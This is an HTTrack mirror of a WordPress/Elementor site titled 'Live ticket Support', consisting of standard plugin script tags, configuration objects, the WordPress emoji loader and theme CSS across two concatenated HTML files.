	<script src='wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.minb12bb12b.js?ver=3.1.1'
		id='elementor-sticky-js'></script>
	<script id='elementor-pro-frontend-js-before'>
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/swiftsyncs.live\/wp-admin\/admin-ajax.php", "nonce": "a47310de01", "urls": { "assets": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor-pro\/assets\/" }, "i18n": { "toc_no_headings_found": "No headings were found on this page." }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "google": { "title": "Google+", "has_counter": true }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" } }, "facebook_sdk": { "lang": "en_US", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
	</script>
	<script src='wp-content/plugins/elementor-pro/assets/js/frontend.minb12bb12b.js?ver=3.1.1'
		id='elementor-pro-frontend-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min05da05da.js?ver=4.0.2'
		id='elementor-waypoints-js'></script>
	<script src='wp-includes/js/jquery/ui/core.min1dd91dd9.js?ver=1.13.0' id='jquery-ui-core-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/swiper/swiper.min48f548f5.js?ver=5.3.6' id='swiper-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/share-link/share-link.mina25aa25a.js?ver=3.5.5'
		id='share-link-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/dialog/dialog.mind227d227.js?ver=4.9.0'
		id='elementor-dialog-js'></script>
	<script id='elementor-frontend-js-before'>
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Extra", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Extra", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } } }, "version": "3.5.5", "is_static": false, "experimentalFeatures": { "e_import_export": true, "e_hidden_wordpress_widgets": true, "landing-pages": true, "elements-color-picker": true, "favorite-widgets": true, "admin-top-bar": true }, "urls": { "assets": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor\/assets\/" }, "settings": { "page": [], "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description" }, "post": { "id": 36, "title": "Live%20ticket%20Support%20%E2%80%93%20Live%20ticket%20Support", "excerpt": "", "featuredImage": false } };
	</script>
	<script src='wp-content/plugins/elementor/assets/js/frontend.mina25aa25a.js?ver=3.5.5'
		id='elementor-frontend-js'></script>
	<script src='wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.minb12bb12b.js?ver=3.1.1'
		id='pro-preloaded-elements-handlers-js'></script>
	<script src='wp-content/plugins/elementor/assets/js/preloaded-modules.mina25aa25a.js?ver=3.5.5'
		id='preloaded-modules-js'></script>
	<script src='wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.mind164d164.js?ver=1.13.6'
		id='dce-settings-js'></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () { var t, e = location.hash.substring(1); /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus()) }, !1);
	</script>
</body>

<!-- Mirrored from swiftsyncs.live/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Feb 2022 09:01:01 GMT -->


<!-- Mirrored from smartpairing.net/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Mar 2022 10:38:16 GMT -->
</html>
</file>


<file: index-2.html>
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>

<!-- Mirrored from swiftsyncs.live/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Feb 2022 09:00:38 GMT -->
<!-- Added by HTTrack -->

<!-- Mirrored from smartpairing.net/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Mar 2022 10:38:33 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Live ticket Support &#8211; Live ticket Support</title>
	<meta name='robots' content='max-image-preview:large' />
	<link rel='dns-prefetch' href='http://s.w.org/' />
	<link rel="alternate" type="application/rss+xml" title="Live ticket Support &raquo; Feed" href="feed/index.html" />
	<link rel="alternate" type="application/rss+xml" title="Live ticket Support &raquo; Comments Feed"
		href="comments/feed/index.html" />
	<script>document.documentElement.classList.remove('no-js');</script>
	<script>
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/swiftsyncs.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9" } };
		/*! This file is auto-generated */
		!function (e, a, t) { var n, r, o, i = a.createElement("canvas"), p = i.getContext && i.getContext("2d"); function s(e, t) { var a = String.fromCharCode; p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, e), 0, 0); e = i.toDataURL(); return p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, t), 0, 0), e === i.toDataURL() } function c(e) { var t = a.createElement("script"); t.src = e, t.defer = t.type = "text/javascript", a.getElementsByTagName("head")[0].appendChild(t) } for (o = Array("flag", "emoji"), t.supports = { everything: !0, everythingExceptFlag: !0 }, r = 0; r < o.length; r++)t.supports[o[r]] = function (e) { if (!p || !p.fillText) return !1; switch (p.textBaseline = "top", p.font = "600 32px Arial", e) { case "flag": return s([127987, 65039, 8205, 9895, 65039], [127987, 65039, 8203, 9895, 65039]) ? !1 : !s([55356, 56826, 55356, 56819], [55356, 56826, 8203, 55356, 56819]) && !s([55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447], [55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447]); case "emoji": return !s([10084, 65039, 8205, 55357, 56613], [10084, 65039, 8203, 55357, 56613]) }return !1 }(o[r]), t.supports.everything = t.supports.everything && t.supports[o[r]], "flag" !== o[r] && (t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && t.supports[o[r]]); t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && !t.supports.flag, t.DOMReady = !1, t.readyCallback = function () { t.DOMReady = !0 }, t.supports.everything || (n = function () { t.readyCallback() }, a.addEventListener ? (a.addEventListener("DOMContentLoaded", n, !1), e.addEventListener("load", n, !1)) : (e.attachEvent("onload", n), a.attachEvent("onreadystatechange", function () { "complete" === a.readyState && t.readyCallback() })), (n = t.source || {}).concatemoji ? c(n.concatemoji) : n.wpemoji && n.twemoji && (c(n.twemoji), c(n.wpemoji))) }(window, document, window._wpemojiSettings);
	</script>
	<style>
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<link rel='stylesheet' id='dce-animations-css'
		href='wp-content/plugins/dynamic-content-for-elementor/assets/css/animationsd164d164.css?ver=1.13.6' media='all' />
	<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/style.min271b271b.css?ver=5.9'
		media='all' />
	<style id='global-styles-inline-css'>
		body {
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');
			--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');
			--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');
			--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');
			--wp--preset--duotone--midnight: url('#wp-duotone-midnight');
			--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');
			--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');
			--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}
	</style>
	<link rel='stylesheet' id='kadence-global-css'
		href='wp-content/themes/kadence/assets/css/global.minac13ac13.css?ver=1.1.14' media='all' />
	<style id='kadence-global-inline-css'>
		/* Kadence Base CSS */
		:root {
			--global-palette1: #2B6CB0;
			--global-palette2: #215387;
			--global-palette3: #1A202C;
			--global-palette4: #2D3748;
			--global-palette5: #4A5568;
			--global-palette6: #718096;
			--global-palette7: #EDF2F7;
			--global-palette8: #F7FAFC;
			--global-palette9: #ffffff;
			--global-palette9rgb: 255, 255, 255;
			--global-palette-highlight: var(--global-palette1);
			--global-palette-highlight-alt: var(--global-palette2);
			--global-palette-highlight-alt2: var(--global-palette9);
			--global-palette-btn-bg: var(--global-palette1);
			--global-palette-btn-bg-hover: var(--global-palette2);
			--global-palette-btn: var(--global-palette9);
			--global-palette-btn-hover: var(--global-palette9);
			--global-body-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
			--global-heading-font-family: Montserrat, sans-serif;
			--global-primary-nav-font-family: inherit;
			--global-fallback-font: sans-serif;
			--global-display-fallback-font: sans-serif;
			--global-content-width: 1290px;
			--global-content-narrow-width: 842px;
			--global-content-edge-padding: 1.5rem;
			--global-calc-content-width: calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));
		}

		:root body.kadence-elementor-colors {
			--e-global-color-kadence1: var(--global-palette1);
			--e-global-color-kadence2: var(--global-palette2);
			--e-global-color-kadence3: var(--global-palette3);
			--e-global-color-kadence4: var(--global-palette4);
			--e-global-color-kadence5: var(--global-palette5);
			--e-global-color-kadence6: var(--global-palette6);
			--e-global-color-kadence7: var(--global-palette7);
			--e-global-color-kadence8: var(--global-palette8);
			--e-global-color-kadence9: var(--global-palette9);
		}

		:root .has-theme-palette-1-background-color {
			background-color: var(--global-palette1);
		}

		:root .has-theme-palette-1-color {
			color: var(--global-palette1);
		}

		:root .has-theme-palette-2-background-color {
			background-color: var(--global-palette2);
		}

		:root .has-theme-palette-2-color {
			color: var(--global-palette2);
		}

		:root .has-theme-palette-3-background-color {
			background-color: var(--global-palette3);
		}

		:root .has-theme-palette-3-color {
			color: var(--global-palette3);
		}

		:root .has-theme-palette-4-background-color {
			background-color: var(--global-palette4);
		}

		:root .has-theme-palette-4-color {
			color: var(--global-palette4);
		}

		:root .has-theme-palette-5-background-color {
			background-color: var(--global-palette5);
		}

		:root .has-theme-palette-5-color {
			color: var(--global-palette5);
		}

		:root .has-theme-palette-6-background-color {
			background-color: var(--global-palette6);
		}

		:root .has-theme-palette-6-color {
			color: var(--global-palette6);
		}

		:root .has-theme-palette-7-background-color {
			background-color: var(--global-palette7);
		}

		:root .has-theme-palette-7-color {
			color: var(--global-palette7);
		}

		:root .has-theme-palette-8-background-color {
			background-color: var(--global-palette8);
		}

		:root .has-theme-palette-8-color {
			color: var(--global-palette8);
		}

		:root .has-theme-palette-9-background-color {
			background-color: var(--global-palette9);
		}

		:root .has-theme-palette-9-color {
			color: var(--global-palette9);
		}

		:root .has-theme-palette1-background-color {
			background-color: var(--global-palette1);
		}

		:root .has-theme-palette1-color {
			color: var(--global-palette1);
		}

		:root .has-theme-palette2-background-color {
			background-color: var(--global-palette2);
		}

		:root .has-theme-palette2-color {
			color: var(--global-palette2);
		}

		:root .has-theme-palette3-background-color {
			background-color: var(--global-palette3);
		}

		:root .has-theme-palette3-color {
			color: var(--global-palette3);
		}

		:root .has-theme-palette4-background-color {
			background-color: var(--global-palette4);
		}

		:root .has-theme-palette4-color {
			color: var(--global-palette4);
		}

		:root .has-theme-palette5-background-color {
			background-color: var(--global-palette5);
		}

		:root .has-theme-palette5-color {
			color: var(--global-palette5);
		}

		:root .has-theme-palette6-background-color {
			background-color: var(--global-palette6);
		}

		:root .has-theme-palette6-color {
			color: var(--global-palette6);
		}

		:root .has-theme-palette7-background-color {
			background-color: var(--global-palette7);
		}

		:root .has-theme-palette7-color {
			color: var(--global-palette7);
		}

		:root .has-theme-palette8-background-color {
			background-color: var(--global-palette8);
		}

		:root .has-theme-palette8-color {
			color: var(--global-palette8);
		}

		:root .has-theme-palette9-background-color {
			background-color: var(--global-palette9);
		}

		:root .has-theme-palette9-color {
			color: var(--global-palette9);
		}

		body {
			background: #070e27;
		}

		body,
		input,
		select,
		optgroup,
		textarea {
			font-weight: 400;
			font-size: 17px;
			line-height: 1.6;
			font-family: var(--global-body-font-family);
			color: var(--global-palette4);
		}

		.content-bg,
		body.content-style-unboxed .site {
			background: #070e27;
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			font-family: var(--global-heading-font-family);
		}

		h1 {
			font-style: normal;
			font-weight: 700;
			font-size: 32px;
			line-height: 1.5;
			font-family: Montserrat, sans-serif;
			color: var(--global-palette3);
		}

		h2 {
			font-weight: 700;
			font-size: 28px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		h3 {
			font-weight: 700;
			font-size: 24px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		h4 {
			font-weight: 700;
			font-size: 22px;
			line-height: 1.5;
			color: var(--global-palette4);
		}

		h5 {
			font-weight: 700;
			font-size: 20px;
			line-height: 1.5;
			color: var(--global-palette4);
		}

		h6 {
			font-weight: 700;
			font-size: 18px;
			line-height: 1.5;
			color: var(--global-palette5);
		}

		.entry-hero .kadence-breadcrumbs {
			max-width: 1290px;
		}

		.site-container,
		.site-header-row-layout-contained,
		.site-footer-row-layout-contained,
		.entry-hero-layout-contained,
		.comments-area,
		.alignfull>.wp-block-cover__inner-container,
		.alignwide>.wp-block-cover__inner-container {
			max-width: var(--global-content-width);
		}

		.content-width-narrow .content-container.site-container,
		.content-width-narrow .hero-container.site-container {
			max-width: var(--global-content-narrow-width);
		}

		@media all and (min-width: 1520px) {
			.site .content-container .alignwide {
				margin-left: -115px;
				margin-right: -115px;
				width: unset;
				max-width: unset;
			}
		}

		@media all and (min-width: 1102px) {
			.content-width-narrow .site .content-container .alignwide {
				margin-left: -130px;
				margin-right: -130px;
				width: unset;
				max-width: unset;
			}
		}

		.content-style-boxed .site .entry-content .alignwide {
			margin-left: -2rem;
			margin-right: -2rem;
		}

		@media all and (max-width: 1024px) {
			.content-style-boxed .site .entry-content .alignwide {
				margin-left: -2rem;
				margin-right: -2rem;
			}
		}

		@media all and (max-width: 767px) {
			.content-style-boxed .site .entry-content .alignwide {
				margin-left: -1.5rem;
				margin-right: -1.5rem;
			}
		}

		.content-area {
			margin-top: 5rem;
			margin-bottom: 5rem;
		}

		@media all and (max-width: 1024px) {
			.content-area {
				margin-top: 3rem;
				margin-bottom: 3rem;
			}
		}

		@media all and (max-width: 767px) {
			.content-area {
				margin-top: 2rem;
				margin-bottom: 2rem;
			}
		}

		.entry-content-wrap {
			padding: 2rem;
		}

		@media all and (max-width: 1024px) {
			.entry-content-wrap {
				padding: 2rem;
			}
		}

		@media all and (max-width: 767px) {
			.entry-content-wrap {
				padding: 1.5rem;
			}
		}

		.entry.single-entry {
			box-shadow: 0px 15px 15px -10px rgba(0, 0, 0, 0.05);
		}

		.entry.loop-entry {
			box-shadow: 0px 15px 15px -10px rgba(0, 0, 0, 0.05);
		}

		.loop-entry .entry-content-wrap {
			padding: 2rem;
		}

		@media all and (max-width: 1024px) {
			.loop-entry .entry-content-wrap {
				padding: 2rem;
			}
		}

		@media all and (max-width: 767px) {
			.loop-entry .entry-content-wrap {
				padding: 1.5rem;
			}
		}

		.primary-sidebar.widget-area .widget {
			margin-bottom: 1.5em;
			color: var(--global-palette4);
		}

		.primary-sidebar.widget-area .widget-title {
			font-weight: 700;
			font-size: 20px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		button,
		.button,
		.wp-block-button__link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.fl-button,
		.elementor-button-wrapper .elementor-button {
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		button:hover,
		button:focus,
		button:active,
		.button:hover,
		.button:focus,
		.button:active,
		.wp-block-button__link:hover,
		.wp-block-button__link:focus,
		.wp-block-button__link:active,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="button"]:active,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:active,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:active,
		.elementor-button-wrapper .elementor-button:hover,
		.elementor-button-wrapper .elementor-button:focus,
		.elementor-button-wrapper .elementor-button:active {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}

		.site-middle-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
			grid-row-gap: 30px;
		}

		.site-middle-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.site-top-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
			grid-row-gap: 30px;
		}

		.site-top-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.site-bottom-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
		}

		.site-bottom-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.footer-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		#colophon .footer-navigation .footer-menu-container>ul>li>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			color: var(--global-palette5);
		}

		#colophon .footer-navigation .footer-menu-container>ul li a:hover {
			color: var(--global-palette-highlight);
		}

		#colophon .footer-navigation .footer-menu-container>ul li.current-menu-item>a {
			color: var(--global-palette3);
		}

		.entry-hero.page-hero-section .entry-header {
			min-height: 200px;
		}

		/* Kadence Header CSS */
		.site-branding {
			padding: 0px 0px 0px 0px;
		}

		.site-branding .site-title {
			font-weight: 700;
			font-size: 26px;
			line-height: 1.2;
			color: var(--global-palette3);
		}

		#masthead,
		#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container),
		#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start)>.site-header-row-container-inner {
			background: #ffffff;
		}

		.site-main-header-inner-wrap {
			min-height: 80px;
		}

		.site-top-header-inner-wrap {
			min-height: 0px;
		}

		.site-bottom-header-inner-wrap {
			min-height: 0px;
		}

		.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after {
			width: calc(100% - 1.2em);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			padding-top: 0.6em;
			padding-bottom: 0.6em;
			color: var(--global-palette5);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle {
			right: calc(1.2em / 2);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>a:hover {
			color: var(--global-palette-highlight);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item.current-menu-item>a {
			color: var(--global-palette3);
		}

		.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after {
			width: calc(100% - 1.2em);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
